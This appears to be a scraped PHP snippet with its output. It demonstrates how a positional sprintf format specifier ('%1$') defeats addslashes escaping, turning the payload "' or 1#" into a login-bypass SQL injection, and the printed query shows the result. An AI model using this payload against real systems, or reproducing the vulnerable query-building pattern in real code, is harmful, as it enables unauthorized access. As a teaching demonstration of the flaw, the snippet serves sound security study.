 1 <?php
2
3 $input = addslashes ("%1$' or 1#" );
4
5 $pass = sprintf ("and pass='%s'", $input );
6 $sql = sprintf ("SELECT * FROM user where name='%s' $pass", 'admin' );
7
8 echo $sql ;
9 //?>
SELECT * FROM user where name='admin' and pass='' or 1#'